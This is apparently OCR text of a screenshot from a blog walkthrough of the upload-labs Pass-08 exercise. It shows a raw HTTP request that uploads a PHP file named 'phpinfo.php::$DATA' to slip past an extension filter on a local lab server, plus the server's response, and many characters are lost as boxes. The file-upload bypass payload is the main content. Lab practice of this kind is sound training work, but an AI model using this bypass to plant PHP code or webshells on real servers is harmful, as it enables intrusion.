 Pretty Raw Hex \n
1 POST /upload/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 319
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQCJ9bRvBdCJsvuyY
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-08/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryQCJ9bRvBdCJsvuyY
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryQCJ9bRvBdCJsvuyY
29 Content-Disposition: form-data; name="submit"
30
31 □□
Pretty Raw Hex Render \n
54 <h3>
□□
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202106141508058383.php::$data" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
https://blog.csdn.net/qq_46804551